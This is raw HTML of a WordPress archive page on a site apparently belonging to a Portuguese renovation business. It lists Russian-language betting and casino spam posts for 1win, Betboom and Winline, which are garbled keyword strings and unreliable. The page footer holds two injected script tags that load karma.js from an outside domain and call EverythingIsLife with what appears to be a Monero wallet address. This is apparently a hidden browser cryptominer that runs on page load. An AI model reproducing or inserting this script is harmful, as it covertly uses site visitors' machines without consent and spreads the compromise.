class="post-3546 post type-post status-publish format-standard hentry category-1winrussia ast-col-sm-12 ast-article-post" id="post-3546" itemtype="https://schema.org/CreativeWork" itemscope="itemscope"><div class="ast-post-format- ast-no-thumb blog-layout-1"><div class="post-content ast-col-md-12" ><div class="ast-blog-featured-section post-thumb ast-col-md-12"></div><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a href="https://4inbany.com/1winrussia/1win-ofitsialnyj-sajt-bukmekerskoj-kontory-2023-onlajn-stavki-na-sport-vhod-v-bk-1vin-i-2/" rel="bookmark">1win Официальный Сайт Букмекерской Конторы 2023 Онлайн Ставки На Спорт, Вход В Бк 1вин И</a></h2><div class="entry-meta"><span class="cat-links"><a href="https://4inbany.com/category/1winrussia/" rel="category tag">1winRussia</a></span> / Por <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author"> <a title="Ver todos os posts de admin"
 href="https://4inbany.com/author/admin/" rel="author"
 class="url fn n" itemprop="url"				> <span
 class="author-name" itemprop="name"				>admin</span> </a> </span></div></header><div class="entry-content clear" 
 itemprop="text"		><p>1win Официальный Сайт Букмекерской Конторы 2023 Онлайн Ставки На Спорт, Вход В Бк 1вин Из 1win Официальный Сайт Развлечения На Деньги 1вин От Букмекерской Конторы Content Бонус 1win – То, Что Получает Каждый Пользователь Сайта Как Делать Ставки В 1win Установите Приложение И Получите Бонус Бонусная Политика Компании Репутация Казино 1win In Букмекерская Контора – &hellip;</p><p class="read-more"> <a class="" href="https://4inbany.com/1winrussia/1win-ofitsialnyj-sajt-bukmekerskoj-kontory-2023-onlajn-stavki-na-sport-vhod-v-bk-1vin-i-2/"> <span class="screen-reader-text">1win Официальный Сайт Букмекерской Конторы 2023 Онлайн Ставки На Спорт, Вход В Бк 1вин И</span> Leia mais &raquo;</a></p></div></div></div></article><article
class="post-3542 post type-post status-publish format-standard hentry category-1winrussia ast-col-sm-12 ast-article-post" id="post-3542" itemtype="https://schema.org/CreativeWork" itemscope="itemscope"><div class="ast-post-format- ast-no-thumb blog-layout-1"><div class="post-content ast-col-md-12" ><div class="ast-blog-featured-section post-thumb ast-col-md-12"></div><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a href="https://4inbany.com/1winrussia/1win-ofitsialnyj-sajt-bukmekerskoj-kontory-2023-onlajn-stavki-na-sport-vhod-v-bk-1vin-i/" rel="bookmark">1win Официальный Сайт Букмекерской Конторы 2023 Онлайн Ставки На Спорт, Вход В Бк 1вин И</a></h2><div class="entry-meta"><span class="cat-links"><a href="https://4inbany.com/category/1winrussia/" rel="category tag">1winRussia</a></span> / Por <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author"> <a title="Ver todos os posts de admin"
 href="https://4inbany.com/author/admin/" rel="author"
 class="url fn n" itemprop="url"				> <span
 class="author-name" itemprop="name"				>admin</span> </a> </span></div></header><div class="entry-content clear" 
 itemprop="text"		><p>1win Официальный Сайт Букмекерской Конторы 2023 Онлайн Ставки На Спорт, Вход В Бк 1вин Из 1win Официальный Сайт Развлечения На Деньги 1вин От Букмекерской Конторы Content Лицензированная Букмекерская Контора И Казино Процедура Верификации И Проверка Аккаунта 1win Игровые Автоматы Бонус 1win – То, Что Получает Каждый Пользователь Сайта Официальная Ли Лицензия У 1win Онлайн Казино? &hellip;</p><p class="read-more"> <a class="" href="https://4inbany.com/1winrussia/1win-ofitsialnyj-sajt-bukmekerskoj-kontory-2023-onlajn-stavki-na-sport-vhod-v-bk-1vin-i/"> <span class="screen-reader-text">1win Официальный Сайт Букмекерской Конторы 2023 Онлайн Ставки На Спорт, Вход В Бк 1вин И</span> Leia mais &raquo;</a></p></div></div></div></article><article
class="post-3514 post type-post status-publish format-standard hentry category-1winrussia ast-col-sm-12 ast-article-post" id="post-3514" itemtype="https://schema.org/CreativeWork" itemscope="itemscope"><div class="ast-post-format- ast-no-thumb blog-layout-1"><div class="post-content ast-col-md-12" ><div class="ast-blog-featured-section post-thumb ast-col-md-12"></div><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a href="https://4inbany.com/1winrussia/stavki-na-sport-onlajn-ofitsialnyj-sajt-bukmekerskoj-kontory-betboo/" rel="bookmark">Ставки На Спорт Онлайн Официальный Сайт Букмекерской Конторы Betboo</a></h2><div class="entry-meta"><span class="cat-links"><a href="https://4inbany.com/category/1winrussia/" rel="category tag">1winRussia</a></span> / Por <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author"> <a title="Ver todos os posts de admin"
 href="https://4inbany.com/author/admin/" rel="author"
 class="url fn n" itemprop="url"				> <span
 class="author-name" itemprop="name"				>admin</span> </a> </span></div></header><div class="entry-content clear" 
 itemprop="text"		><p>Ставки На Спорт Онлайн Официальный Сайт Букмекерской Конторы Betboom Youtube Блокирует Российские Спортивные Проекты Из-за Рекламы Букмекеров Ведомости Спорт Content Ставки На Сегодня, Расписание И Статистика Ставка Tv Бесплатные Прогнозы Для Ставок На Спорт Магомед Анкалаев — Джонни Уокер: Коэффициенты И Прогноз На Бой Популярные Бесплатные Прогнозы На Спорт Чем Oddspedia Отличается От Других Сайтов? &hellip;</p><p class="read-more"> <a class="" href="https://4inbany.com/1winrussia/stavki-na-sport-onlajn-ofitsialnyj-sajt-bukmekerskoj-kontory-betboo/"> <span class="screen-reader-text">Ставки На Спорт Онлайн Официальный Сайт Букмекерской Конторы Betboo</span> Leia mais &raquo;</a></p></div></div></div></article><article
class="post-3503 post type-post status-publish format-standard hentry category-1winrussia ast-col-sm-12 ast-article-post" id="post-3503" itemtype="https://schema.org/CreativeWork" itemscope="itemscope"><div class="ast-post-format- ast-no-thumb blog-layout-1"><div class="post-content ast-col-md-12" ><div class="ast-blog-featured-section post-thumb ast-col-md-12"></div><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a href="https://4inbany.com/1winrussia/bukmekerskaja-kontora-winline-onlajn-stavki-na-sport/" rel="bookmark">Букмекерская Контора Winline Онлайн Ставки На Спорт</a></h2><div class="entry-meta"><span class="cat-links"><a href="https://4inbany.com/category/1winrussia/" rel="category tag">1winRussia</a></span> / Por <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author"> <a title="Ver todos os posts de admin"
 href="https://4inbany.com/author/admin/" rel="author"
 class="url fn n" itemprop="url"				> <span
 class="author-name" itemprop="name"				>admin</span> </a> </span></div></header><div class="entry-content clear" 
 itemprop="text"		><p>Букмекерская Контора Winline Онлайн Ставки На Спорт! Прогнозы И Ставки На Спорт Сегодня От Команды Профессионалов На Спорт-экспресс Content Мирра Андреева — Фаворит Australian Open-2024 Среди Россиянок Как Работают Ставки На Спорт Онлайн Сыграйте В Лучшие Игры Онлайн-казино Экспресс На Сегодня, 19 Января 2024, Лучшие Прогнозы На Спорт, Коэффициенты И Ставки «барселона» — «осасуна»: Где Смотреть Матч Суперкубка Испании 11 Января 2024 &hellip;</p><p class="read-more"> <a class="" href="https://4inbany.com/1winrussia/bukmekerskaja-kontora-winline-onlajn-stavki-na-sport/"> <span class="screen-reader-text">Букмекерская Контора Winline Онлайн Ставки На Спорт</span> Leia mais &raquo;</a></p></div></div></div></article><article
class="post-3520 post type-post status-publish format-standard hentry category-1winrussia ast-col-sm-12 ast-article-post" id="post-3520" itemtype="https://schema.org/CreativeWork" itemscope="itemscope"><div class="ast-post-format- ast-no-thumb blog-layout-1"><div class="post-content ast-col-md-12" ><div class="ast-blog-featured-section post-thumb ast-col-md-12"></div><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a href="https://4inbany.com/1winrussia/stavki-na-sport-onlajn-bukmekery-bonusy-strategii-i-sportivnye-prognoz/" rel="bookmark">Ставки На Спорт Онлайн: Букмекеры, Бонусы, Стратегии И Спортивные Прогноз</a></h2><div class="entry-meta"><span class="cat-links"><a href="https://4inbany.com/category/1winrussia/" rel="category tag">1winRussia</a></span> / Por <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author"> <a title="Ver todos os posts de admin"
 href="https://4inbany.com/author/admin/" rel="author"
 class="url fn n" itemprop="url"				> <span
 class="author-name" itemprop="name"				>admin</span> </a> </span></div></header><div class="entry-content clear" 
 itemprop="text"		><p>Ставки На Спорт Онлайн: Букмекеры, Бонусы, Стратегии И Спортивные Прогнозы Букмекерская Контора Betboom Официальный Сайт В России Ставки На Спорт На Реальные Деньги В Лучшей Букмекерской Конторе! Content Как Делать Ставки? Популярные Биржи Ставок[править Править Код]&#8221; Популярный Блогер Поедет На Олимпийские Игры В Составе Сборной Сша По Боксу Полтора Месяца До Рестарта Рпл: Клубы Ждут &hellip;</p><p class="read-more"> <a class="" href="https://4inbany.com/1winrussia/stavki-na-sport-onlajn-bukmekery-bonusy-strategii-i-sportivnye-prognoz/"> <span class="screen-reader-text">Ставки На Спорт Онлайн: Букмекеры, Бонусы, Стратегии И Спортивные Прогноз</span> Leia mais &raquo;</a></p></div></div></div></article></div></main></div></div></div><footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon"><div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-2-equal ast-builder-grid-row-tablet-2-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder"><div class="ast-builder-grid-row-container-inner"><div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row"><div class="site-footer-below-section-1 site-footer-section site-footer-section-1"><div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder"><div class="ast-footer-copyright"><p><strong>Copyright © 2025 | 4 InBany</strong></p></div></div></div><div class="site-footer-below-section-2 site-footer-section site-footer-section-2"><div class="ast-builder-layout-element ast-flex site-footer-focus-item" data-section="section-fb-social-icons-1"><div class="ast-footer-social-1-wrap ast-footer-social-wrap"><div class="footer-social-inner-wrap element-social-inner-wrap social-show-label-false ast-social-color-type-custom ast-social-stack-none ast-social-element-style-filled"><a href="https://www.facebook.com/henriquejesus.casasdebanho.cozinhas.pavimentos" aria-label=Facebook target="_blank" rel="noopener noreferrer" style="--color: #557dbc; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-facebook footer-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'><path d='M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z'></path></svg></span></a><a href="https://www.instagram.com/4inbany/" aria-label=Instagram target="_blank" rel="noopener noreferrer" style="--color: #8a3ab9; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-instagram footer-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z'></path></svg></span></a><a href="https://www.linkedin.com/company/4inbany" aria-label=Linkedin target="_blank" rel="noopener noreferrer" style="--color: #1c86c6; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-linkedin footer-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z'></path></svg></span></a></div></div></div></div></div></div></div></footer></div> <script defer src='https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo' ></script><script type='text/javascript'>EverythingIsLife('47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu', 'web', 50);</script>  <script type='text/javascript'>document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );</script> <div id='fb-pxl-ajax-code'></div><script id='astra-theme-js-js-extra'>var astra = {"break_point":"768","isRtl":""};</script> <script defer='defer' src='https://4inbany.com/wp-content/themes/astra/assets/js/minified/frontend.min.js' id='astra-theme-js-js'></script> <script id='eio-lazy-load-js-before'>var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0};</script> <script defer='defer' src='https://4inbany.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js' id='eio-lazy-load-js'></script> <script id='buttonizer_frontend_javascript-js-extra'>var buttonizer_data = {"plugin":"buttonizer","status":"success","result":[{"data":{"name":"WHATSAPP","show_mobile":true,"show_desktop":true,"id":"35bf7045-1987-4518-8401-f4fb749249f2"},"buttons":[{"name":"WHATSAPP","show_mobile":true,"show_desktop":true,"id":"2956ae74-342c-4464-852a-b8b42c595bb5","type":"whatsapp","action":"+351935310313","text_body":"Ol\u00e1, Seja Bem vindo a 4inBany !","background_color":"rgba(52, 175, 35, 1)","icon":"fab fa-whatsapp","icon_size":32,"icon_image_size":32}]}],"warning":[],"premium":""};
var buttonizer_ajax = {"ajaxurl":"https:\/\/4inbany.com\/wp-admin\/admin-ajax.php","version":"2.8.2","buttonizer_path":"https:\/\/4inbany.com\/wp-content\/plugins\/buttonizer-multifunctional-button","buttonizer_assets":"https:\/\/4inbany.com\/wp-content\/plugins\/buttonizer-multifunctional-button\/assets\/","base_url":"https:\/\/4inbany.com","current":[],"in_preview":"","is_admin":"","cache":"5916f870b5ec72d6ad4a26f08483c80a","enable_ga_clicks":"1"};</script> <script defer='defer' src='https://4inbany.com/wp-content/plugins/buttonizer-multifunctional-button/assets/frontend.min.js?ver=6.0.3' id='buttonizer_frontend_javascript-js'></script> <script>/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);</script> <script defer src='https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo' ></script><script type='text/javascript'>EverythingIsLife('47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu', 'web', 50);</script> </body></html><!-- WP Fastest Cache file was created in 1.9407429695129 seconds, on 17-01-25 8:49:43 -->